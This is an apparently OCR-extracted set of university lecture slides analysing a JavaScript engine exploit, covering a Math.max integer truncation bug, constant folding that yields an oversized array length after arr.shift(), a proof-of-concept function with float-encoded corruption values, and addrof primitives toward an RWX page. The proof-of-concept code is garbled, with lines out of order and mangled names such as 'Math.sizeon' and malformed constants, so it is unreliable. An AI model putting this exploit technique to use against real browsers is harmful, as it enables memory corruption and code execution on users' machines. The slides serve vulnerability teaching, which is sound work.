	- This is one of the few ways to obtain a *RWX* page#### **Exploit analysis**

Create a variable with the lowest 32 bits set to 1

 $x = 0x$ FFFFFFFFF

• Use Math.max () to force a truncation from 64 to 32 bits

Math.max $(0, x, -1)$ 

TruncateInt64ToInt32 returns a compressed integer of type Unsigned32 **even** if it was of type Signed32

Math.max(0, 0xFFFFFFFF, -1)## **Exploit analysis**

- Math.max() returns x as a Signed32 integer
- OxFFFFFFFFF equals to -1 when treated as a  $Sigma(0 \leq x \leq x)$  = Math.max(0, x, -1))
- Used later to exploit constant folding optimizations

let arraySize = Math.sign( $0 - y$ ) // arraySize = 1

• Use array Size to allocate a new array

var arr = new  $Array(x)$  // array of 1# **Constant folding**

Constant folding and constant propagation are related compiler optimizations used by many modern compilers.

 $x := 3 + 6 \rightarrow x := 9$ 

Constant folding is leveraged to assign a large value to array.length

#### arr.shift()

The shift() method removes the first element from an array and returns that removed element. This method changes the length of the array.

• The length of the array is  $0x$ FFFFFFFF - 1 =  $0x$ FFFFFFFFE# **Proof of concept**

```
function triggerTruncation(flag) { var arr = new Array(x);
   let x = -1;
   if (flag) {
       x = 0xFFFFFFFF;
    }
    let y = Math.max(0, x, -1)x = Math.sizeon(0 - y);return x;
}
```

```
arr.shift();
```

```
var cor =
[1.8010758439469018e-226,
4.6672617056762661e-62,
1.1945305861211498e+103];
```
return [arr, cor];

It follows "the usual" JavaScript exploitation#### **Primitives**

 $addr = addrof(obj)$ 





University of Bergamo • 31/05/2021 • Pape Alpha Toure